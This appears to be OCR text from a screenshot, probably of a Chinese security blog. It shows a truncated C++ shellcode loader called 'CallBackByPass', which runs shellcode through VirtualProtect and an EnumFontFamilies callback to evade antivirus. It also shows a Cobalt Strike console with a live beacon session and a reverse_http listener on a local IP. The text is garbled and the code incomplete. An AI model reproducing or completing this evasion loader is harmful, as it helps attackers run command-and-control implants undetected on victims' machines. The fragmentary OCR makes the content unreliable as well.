 #include <iostream>
//#include <Winnls.h>
#include <windows.h>
int main() {
unsigned char shellcode[] =
DWORD oldProtect = 0;
BOOL ret = VirtualProtect((
EnumFontFamilies(GetDC(0), (
}
D:\vsC\CallBackByPass\Release\CallBackByPass.exe
进程内存 (MB)
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1.106 192.168.154.1 11 SD DESKTOP-0... CallBackByP... 3312 x86 113ms
操作日志X 监听器X
name payload host port bindto beacons profile
11 windows/beacon_http/reverse_http 192.168.1.106 8033 192.168.1.106 default